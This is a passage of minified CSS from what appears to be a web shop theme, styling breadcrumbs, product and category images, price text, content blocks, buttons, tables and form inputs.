.breadcrumb li+li:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font';content:"/"!important}.bd-breadcrumbs-1 .breadcrumb>li.show-here+li::before{content:none!important}.bd-breadcrumbstext-1 span{line-height:17.14px;color:#777;font-size:12px}.bd-breadcrumbslink-1 a{line-height:17.14px;color:#2da0ce;font-size:12px}.bd-breadcrumbs-1 .breadcrumb li+li:before,.bd-icon-34:before{color:#777;margin-left:5px}.bd-layoutcontainer-2{margin-top:5px}a.bd-itemeditlink-1:hover{text-decoration:none}.bd-icon-9:before{content:'\13f';visibility:inherit;font-size:14px;color:#ccc;line-height:20px;line-height:14px}.bd-productimage-1{width:100%;text-align:center}.bd-productimage-1 img{display:block;width:100%;height:100%}.bd-pricetext-3,.bd-pricetext-3 .bd-container-5,.bd-pricetext-3 .bd-label-3{display:inline-block}a.bd-itemremovelink-1:hover{text-decoration:none}.bd-itemremovelink-1{display:inline-block}.bd-icon-11:before{content:'\1bb';visibility:inherit}.bd-pricetext-4{margin-top:0;margin-bottom:5px;display:inline-block}.bd-categoryimage-1{text-align:center;display:inline-block}.bd-categoryimage-1 img{width:100%;height:100%;max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-imagestyles-32{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-categoryname-1{text-align:center;color:#333}.bd-layoutcolumn-7{padding:10px}.bd-layoutcolumn-19{padding-left:10px;padding-right:10px}.bd-layoutcolumn-12,.bd-layoutcolumn-13{padding:20px}.bd-layoutcolumn-10{padding:10px}.bd-layoutcolumn-16{padding:20px}.bd-layoutcolumn-17{padding-left:20px;padding-right:20px}.bd-layoutcolumn-14{position:relative;padding:20px}.bd-layoutcolumn-15{padding:10px 20px}.bd-layoutcolumn-8{padding:10px}.bd-layoutcolumn-21{padding-left:10px;padding-right:10px}.bd-block-3 .bd-blockcontent:not(.shape-only){color:#ddd}.bd-block-3 .bd-blockheader{margin-bottom:10px;margin-top:10px}.bd-block-3 .bd-blockheader h5,.bd-block-3 .bd-blockheader h6{color:#2da0ce;margin:0}.bd-block-3 .bd-blockheader h4{line-height:25.71px;color:#fff;text-transform:none;font-size:18px;margin:0}.bd-block-3 .bd-blockheader h1,.bd-block-3 .bd-blockheader h2,.bd-block-3 .bd-blockheader h3{color:#2da0ce;margin:0}.bd-block-4 .bd-blockcontent:not(.shape-only){color:#ddd}.bd-block-4 .bd-blockcontent:not(.shape-only) blockquote,.bd-blockquotes-7{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-4 .bd-blockcontent:not(.shape-only) blockquote,.bd-block-4 .bd-blockcontent:not(.shape-only) blockquote p,.bd-blockquotes-7,.bd-blockquotes-7 p,.bd-button-7 a{line-height:20px;font-size:14px}.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7,.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7:link,.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7:visited,.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href],.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href]:link,.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href]:visited,.bd-block-4 .bd-blockcontent:not(.shape-only) button,.bd-block-4 .bd-blockcontent:not(.shape-only) button:link,.bd-block-4 .bd-blockcontent:not(.shape-only) button:visited,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit]:link,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit]:visited,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button]:link,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button]:visited,.bd-button-7,.bd-button-7:link,.bd-button-7:visited,a.bd-button-7[href],a.bd-button-7[href]:link,a.bd-button-7[href]:visited,button.bd-button-7,button.bd-button-7:link,button.bd-button-7:visited,input.bd-button-7,input.bd-button-7:link,input.bd-button-7:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7:focus,.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7:hover,.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href]:focus,.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href]:hover,.bd-block-4 .bd-blockcontent:not(.shape-only) button:focus,.bd-block-4 .bd-blockcontent:not(.shape-only) button:hover,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit]:focus,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit]:hover,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button]:focus,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button]:hover,.bd-button-7:focus,.bd-button-7:hover,a.bd-button-7[href]:focus,a.bd-button-7[href]:hover,button.bd-button-7:focus,button.bd-button-7:hover,input.bd-button-7:focus,input.bd-button-7:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-4 .bd-blockcontent:not(.shape-only) .bd-button-7:active,.bd-block-4 .bd-blockcontent:not(.shape-only) a.bd-button-7[href]:active,.bd-block-4 .bd-blockcontent:not(.shape-only) button:active,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=submit]:active,.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=button]:active,.bd-button-7:active,a.bd-button-7[href]:active,button.bd-button-7:active,input.bd-button-7:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-8{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-4 .bd-blockcontent:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}@media (max-width:767px){.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=datetime-local],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-4 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-4 .bd-blockcontent:not(.shape-only) select,.bd-block-4 .bd-blockcontent:not(.shape-only) textarea,.bd-bootstrapinput-4.form-control{width:150px}}.bd-block-4 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-3{padding-left:10px}.bd-block-4 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-3 li{list-style-position:inside}.bd-block-4 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-3{padding-left:25px}.bd-block-4 .bd-blockcontent:not(.shape-only) table,.bd-table-8{border-collapse:collapse;width:100%}.bd-block-4 .bd-blockcontent:not(.shape-only) table thead td,.bd-block-4 .bd-blockcontent:not(.shape-only) table thead th,.bd-table-8 thead td,.bd-table-8 thead th{border-bottom:1px solid #ddd}.bd-block-4 .bd-blockcontent:not(.shape-only) table td,.bd-block-4 .bd-blockcontent:not(.shape-only) table th,.bd-table-8 td,.bd-table-8 th{padding:5px}.bd-block-4 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-4 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-8 tbody>tr:nth-child(odd)>td,.bd-table-8 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-block-4 .bd-blockheader{margin-bottom:10px;margin-top:10px}.bd-block-4 .bd-blockheader h5,.bd-block-4 .bd-blockheader h6{color:#2da0ce;margin:0}.bd-block-4 .bd-blockheader h4{line-height:25.71px;color:#fff;text-transform:none;font-size:18px;margin:0}.bd-block-4 .bd-blockheader:not(.shape-only) blockquote,.bd-block-4 .bd-blockheader:not(.shape-only) blockquote p,.bd-block-5 .bd-blockcontent:not(.shape-only) blockquote,.bd-block-5 .bd-blockcontent:not(.shape-only) blockquote p,.bd-blockquotes-6,.bd-blockquotes-6 p,.bd-blockquotes-9,.bd-blockquotes-9 p,.bd-button-6 a,.bd-button-9 a{line-height:20px;font-size:14px}.bd-block-4 .bd-blockheader h1,.bd-block-4 .bd-blockheader h2,.bd-block-4 .bd-blockheader h3{color:#2da0ce;margin:0}.bd-block-4 .bd-blockheader:not(.shape-only) blockquote,.bd-blockquotes-6{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6,.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6:link,.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6:visited,.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href],.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href]:link,.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href]:visited,.bd-block-4 .bd-blockheader:not(.shape-only) button,.bd-block-4 .bd-blockheader:not(.shape-only) button:link,.bd-block-4 .bd-blockheader:not(.shape-only) button:visited,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit]:link,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit]:visited,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button]:link,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button]:visited,.bd-button-6,.bd-button-6:link,.bd-button-6:visited,a.bd-button-6[href],a.bd-button-6[href]:link,a.bd-button-6[href]:visited,button.bd-button-6,button.bd-button-6:link,button.bd-button-6:visited,input.bd-button-6,input.bd-button-6:link,input.bd-button-6:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6:focus,.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6:hover,.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href]:focus,.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href]:hover,.bd-block-4 .bd-blockheader:not(.shape-only) button:focus,.bd-block-4 .bd-blockheader:not(.shape-only) button:hover,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit]:focus,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit]:hover,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button]:focus,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button]:hover,.bd-button-6:focus,.bd-button-6:hover,a.bd-button-6[href]:focus,a.bd-button-6[href]:hover,button.bd-button-6:focus,button.bd-button-6:hover,input.bd-button-6:focus,input.bd-button-6:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-4 .bd-blockheader:not(.shape-only) .bd-button-6:active,.bd-block-4 .bd-blockheader:not(.shape-only) a.bd-button-6[href]:active,.bd-block-4 .bd-blockheader:not(.shape-only) button:active,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=submit]:active,.bd-block-4 .bd-blockheader:not(.shape-only) input[type=button]:active,.bd-button-6:active,a.bd-button-6[href]:active,button.bd-button-6:active,input.bd-button-6:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-7{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-4 .bd-blockheader:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}@media (max-width:767px){.bd-block-4 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-4 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-4 .bd-blockheader:not(.shape-only) select,.bd-block-4 .bd-blockheader:not(.shape-only) textarea,.bd-bootstrapinput-3.form-control{width:150px}}.bd-block-4 .bd-blockheader:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-2{margin-left:-15px}.bd-block-4 .bd-blockheader:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-2 li{list-style-position:inside}.bd-block-4 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-2{margin-left:-12px}.bd-block-4 .bd-blockheader:not(.shape-only) table,.bd-table-7{border-collapse:collapse;width:100%}.bd-block-4 .bd-blockheader:not(.shape-only) table thead td,.bd-block-4 .bd-blockheader:not(.shape-only) table thead th,.bd-table-7 thead td,.bd-table-7 thead th{border-bottom:1px solid #ddd}.bd-block-4 .bd-blockheader:not(.shape-only) table td,.bd-block-4 .bd-blockheader:not(.shape-only) table th,.bd-table-7 td,.bd-table-7 th{padding:5px}.bd-block-4 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-4 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-7 tbody>tr:nth-child(odd)>td,.bd-table-7 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-block-5 .bd-blockcontent:not(.shape-only){color:#ddd}.bd-block-5 .bd-blockcontent:not(.shape-only) blockquote,.bd-blockquotes-9{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9,.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9:link,.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9:visited,.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href],.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href]:link,.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href]:visited,.bd-block-5 .bd-blockcontent:not(.shape-only) button,.bd-block-5 .bd-blockcontent:not(.shape-only) button:link,.bd-block-5 .bd-blockcontent:not(.shape-only) button:visited,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit]:link,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit]:visited,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button]:link,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button]:visited,.bd-button-9,.bd-button-9:link,.bd-button-9:visited,a.bd-button-9[href],a.bd-button-9[href]:link,a.bd-button-9[href]:visited,button.bd-button-9,button.bd-button-9:link,button.bd-button-9:visited,input.bd-button-9,input.bd-button-9:link,input.bd-button-9:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9:focus,.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9:hover,.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href]:focus,.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href]:hover,.bd-block-5 .bd-blockcontent:not(.shape-only) button:focus,.bd-block-5 .bd-blockcontent:not(.shape-only) button:hover,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit]:focus,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit]:hover,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button]:focus,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button]:hover,.bd-button-9:focus,.bd-button-9:hover,a.bd-button-9[href]:focus,a.bd-button-9[href]:hover,button.bd-button-9:focus,button.bd-button-9:hover,input.bd-button-9:focus,input.bd-button-9:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-5 .bd-blockcontent:not(.shape-only) .bd-button-9:active,.bd-block-5 .bd-blockcontent:not(.shape-only) a.bd-button-9[href]:active,.bd-block-5 .bd-blockcontent:not(.shape-only) button:active,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=submit]:active,.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=button]:active,.bd-button-9:active,a.bd-button-9[href]:active,button.bd-button-9:active,input.bd-button-9:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-10{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-5 .bd-blockcontent:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}@media (max-width:767px){.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=datetime-local],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=date],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=month],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=time],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=week],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=number],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=email],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=url],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=search],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=tel],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=color],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=text],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=password],.bd-block-5 .bd-blockcontent:not(.shape-only) input[type=datetime],.bd-block-5 .bd-blockcontent:not(.shape-only) select,.bd-block-5 .bd-blockcontent:not(.shape-only) textarea,.bd-bootstrapinput-6.form-control{width:150px}}.bd-block-5 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-5{margin-left:-15px}.bd-block-5 .bd-blockcontent:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-5 li{list-style-position:inside}.bd-block-5 .bd-blockcontent:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-5{margin-left:-12px}.bd-block-5 .bd-blockcontent:not(.shape-only) table,.bd-table-10{border-collapse:collapse;width:100%}.bd-block-5 .bd-blockcontent:not(.shape-only) table thead td,.bd-block-5 .bd-blockcontent:not(.shape-only) table thead th,.bd-table-10 thead td,.bd-table-10 thead th{border-bottom:1px solid #ddd}.bd-block-5 .bd-blockcontent:not(.shape-only) table td,.bd-block-5 .bd-blockcontent:not(.shape-only) table th,.bd-table-10 td,.bd-table-10 th{padding:5px}.bd-block-5 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-5 .bd-blockcontent:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-10 tbody>tr:nth-child(odd)>td,.bd-table-10 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-block-5 .bd-blockheader{margin-bottom:10px;margin-top:10px}.bd-block-5 .bd-blockheader h5,.bd-block-5 .bd-blockheader h6{color:#2da0ce;margin:0}.bd-block-5 .bd-blockheader h4{line-height:25.71px;color:#fff;text-transform:none;font-size:18px;margin:0}.bd-block-5 .bd-blockheader:not(.shape-only) blockquote,.bd-block-5 .bd-blockheader:not(.shape-only) blockquote p,.bd-block-6 .bd-blockcontent:not(.shape-only) blockquote,.bd-block-6 .bd-blockcontent:not(.shape-only) blockquote p,.bd-blockquotes-11,.bd-blockquotes-11 p,.bd-blockquotes-8,.bd-blockquotes-8 p,.bd-button-11 a,.bd-button-8 a{line-height:20px;font-size:14px}.bd-block-5 .bd-blockheader h1,.bd-block-5 .bd-blockheader h2,.bd-block-5 .bd-blockheader h3{color:#2da0ce;margin:0}.bd-block-5 .bd-blockheader:not(.shape-only) blockquote,.bd-blockquotes-8{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8,.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8:link,.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8:visited,.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href],.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href]:link,.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href]:visited,.bd-block-5 .bd-blockheader:not(.shape-only) button,.bd-block-5 .bd-blockheader:not(.shape-only) button:link,.bd-block-5 .bd-blockheader:not(.shape-only) button:visited,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit]:link,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit]:visited,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button]:link,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button]:visited,.bd-button-8,.bd-button-8:link,.bd-button-8:visited,a.bd-button-8[href],a.bd-button-8[href]:link,a.bd-button-8[href]:visited,button.bd-button-8,button.bd-button-8:link,button.bd-button-8:visited,input.bd-button-8,input.bd-button-8:link,input.bd-button-8:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8:focus,.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8:hover,.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href]:focus,.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href]:hover,.bd-block-5 .bd-blockheader:not(.shape-only) button:focus,.bd-block-5 .bd-blockheader:not(.shape-only) button:hover,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit]:focus,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit]:hover,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button]:focus,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button]:hover,.bd-button-8:focus,.bd-button-8:hover,a.bd-button-8[href]:focus,a.bd-button-8[href]:hover,button.bd-button-8:focus,button.bd-button-8:hover,input.bd-button-8:focus,input.bd-button-8:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-5 .bd-blockheader:not(.shape-only) .bd-button-8:active,.bd-block-5 .bd-blockheader:not(.shape-only) a.bd-button-8[href]:active,.bd-block-5 .bd-blockheader:not(.shape-only) button:active,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=submit]:active,.bd-block-5 .bd-blockheader:not(.shape-only) input[type=button]:active,.bd-button-8:active,a.bd-button-8[href]:active,button.bd-button-8:active,input.bd-button-8:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-9{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-5 .bd-blockheader:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-bootstrapinput-5.form-control{border-radius:0}@media (max-width:767px){.bd-block-5 .bd-blockheader:not(.shape-only) input[type=datetime-local],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=date],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=month],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=time],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=week],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=number],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=email],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=url],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=search],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=tel],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=color],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=text],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=password],.bd-block-5 .bd-blockheader:not(.shape-only) input[type=datetime],.bd-block-5 .bd-blockheader:not(.shape-only) select,.bd-block-5 .bd-blockheader:not(.shape-only) textarea,.bd-bootstrapinput-5.form-control{width:150px}}.bd-block-5 .bd-blockheader:not(.shape-only) ul:not([class*=menu]),.bd-bulletlist-4{margin-left:-15px}.bd-block-5 .bd-blockheader:not(.shape-only) ul:not([class*=menu]) li,.bd-bulletlist-4 li{list-style-position:inside}.bd-block-5 .bd-blockheader:not(.shape-only) ol:not([class*=bd-indicators]),.bd-orderedlist-4{margin-left:-12px}.bd-block-5 .bd-blockheader:not(.shape-only) table,.bd-table-9{border-collapse:collapse;width:100%}.bd-block-5 .bd-blockheader:not(.shape-only) table thead td,.bd-block-5 .bd-blockheader:not(.shape-only) table thead th,.bd-table-9 thead td,.bd-table-9 thead th{border-bottom:1px solid #ddd}.bd-block-5 .bd-blockheader:not(.shape-only) table td,.bd-block-5 .bd-blockheader:not(.shape-only) table th,.bd-table-9 td,.bd-table-9 th{padding:5px}.bd-block-5 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-block-5 .bd-blockheader:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-9 tbody>tr:nth-child(odd)>td,.bd-table-9 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-block-6 .bd-blockcontent:not(.shape-only){color:#ddd}.bd-block-6 .bd-blockcontent:not(.shape-only) blockquote,.bd-blockquotes-11{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd}.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11,.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11:link,.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11:visited,.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href],.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href]:link,.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href]:visited,.bd-block-6 .bd-blockcontent:not(.shape-only) button,.bd-block-6 .bd-blockcontent:not(.shape-only) button:link,.bd-block-6 .bd-blockcontent:not(.shape-only) button:visited,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit]:link,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit]:visited,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button],.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button]:link,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button]:visited,.bd-button-11,.bd-button-11:link,.bd-button-11:visited,a.bd-button-11[href],a.bd-button-11[href]:link,a.bd-button-11[href]:visited,button.bd-button-11,button.bd-button-11:link,button.bd-button-11:visited,input.bd-button-11,input.bd-button-11:link,input.bd-button-11:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;white-space:nowrap;padding:7px 20px;border:0 solid #fff;background-image:none}.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11:focus,.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11:hover,.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href]:focus,.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href]:hover,.bd-block-6 .bd-blockcontent:not(.shape-only) button:focus,.bd-block-6 .bd-blockcontent:not(.shape-only) button:hover,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit]:focus,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit]:hover,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button]:focus,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button]:hover,.bd-button-11:focus,.bd-button-11:hover,a.bd-button-11[href]:focus,a.bd-button-11[href]:hover,button.bd-button-11:focus,button.bd-button-11:hover,input.bd-button-11:focus,input.bd-button-11:hover{background-color:#36aede;text-decoration:none;color:#fff;background-image:none}.bd-block-6 .bd-blockcontent:not(.shape-only) .bd-button-11:active,.bd-block-6 .bd-blockcontent:not(.shape-only) a.bd-button-11[href]:active,.bd-block-6 .bd-blockcontent:not(.shape-only) button:active,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=submit]:active,.bd-block-6 .bd-blockcontent:not(.shape-only) input[type=button]:active,.bd-button-11:active,a.bd-button-11[href]:active,button.bd-button-11:active,input.bd-button-11:active{background-color:#0a75a0;background-image:none}.bd-imagestyles-12{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-block-6 .bd-blockcontent:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}@media (max-width:767px){.bd-block-6 .bd-blockcontent:not(.shape-only) 